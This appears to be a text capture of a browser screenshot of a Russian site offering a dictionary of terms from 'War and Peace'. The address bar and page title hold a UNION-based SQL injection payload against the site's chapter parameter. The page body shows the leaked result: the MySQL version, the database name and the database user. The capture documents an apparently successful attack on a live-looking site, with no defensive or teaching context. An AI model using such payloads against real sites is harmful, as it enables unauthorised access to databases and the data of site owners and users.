 Война и мир в терминах и определениях - Словарь: глава -1 union select 1,2,concat_ws(0x3a,v
Файл Вид Избранное Группы Настройки Справка
Поиск
http://www.voina-i-mir.ru/dicchapter/?id=-1+union+select+1,2,concat_ws(0x3a,version(),database(),user()),4,5,6
Полезное localhost hack Деньги Гитара
Война и мир...
АННОТАЦИЯ СЛОВАРЬ К ЧИТАТЕЛЯМ АВТОРСКИЙ СО
НА ГЛАВНУЮ
СЛОВАРЬ
Найти в словаре
А Б В Г Д Ж З И К Л М Н О П Р
глава -1 union select 1,2,concat_ws(0x3a,version(),database(),user()),4,5
4.1.22-standard-log:voimir_vim:voimir_vim@localhost